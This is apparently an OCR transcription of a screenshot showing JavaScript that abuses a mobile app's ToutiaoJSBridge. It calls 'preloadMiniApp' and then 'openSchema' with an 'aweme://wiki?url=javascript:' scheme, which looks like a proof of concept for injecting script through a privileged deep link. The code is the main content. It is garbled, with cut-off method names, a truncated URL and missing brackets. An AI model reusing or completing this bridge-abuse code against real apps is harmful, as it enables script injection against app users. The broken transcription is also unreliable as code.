
Loading..
");

if (document && window.name != "finished") { // the X
    window.name = "finished";

    window.ToutiaoJSBridge.invokeMethod(JSON.stringif
        "__callback_id": "0",

        "func": "preloadMiniApp",

        "__msg_type": "callback",

        "params": {

            "mini_app_url": "https://microapp/"

        },

        "JSSDK": "1",

        "namespace": "host",

        "__iframe_url": "http://d.c/"

    })); // initialize Mini App

    window.ToutiaoJSBridge.invokeMethod(JSON.stringif
        "__callback_id": "0",

        "func": "openSchema",

        "__msg_type": "callback",

        "params": {

            "schema": "aweme://wiki?url=javascript:l
        },

        "JSSDK": "1",

        "namespace": "host",
